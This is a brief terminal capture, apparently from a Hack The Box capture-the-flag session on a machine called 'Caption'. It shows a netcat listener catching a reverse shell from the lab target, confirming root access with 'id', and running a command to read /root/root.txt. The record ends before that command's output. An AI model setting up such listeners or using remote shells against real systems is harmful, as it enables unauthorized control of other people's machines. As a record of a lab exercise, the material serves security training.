 [Jan 23, 2025 - 22:15:53 ] htb caption → rlwrap nc -lvnp 1337
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::1337
Ncat: Listening on 0.0.0.0:1337
Ncat: Connection from 10.129.80.229.
Ncat: Connection from 10.129.80.229:44570.
bash: cannot set terminal process group (977): Inappropriate ioctl for device
bash: no job control in this shell
root@caption:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@caption:~# cat /root/root.txt
cat /root/root.txt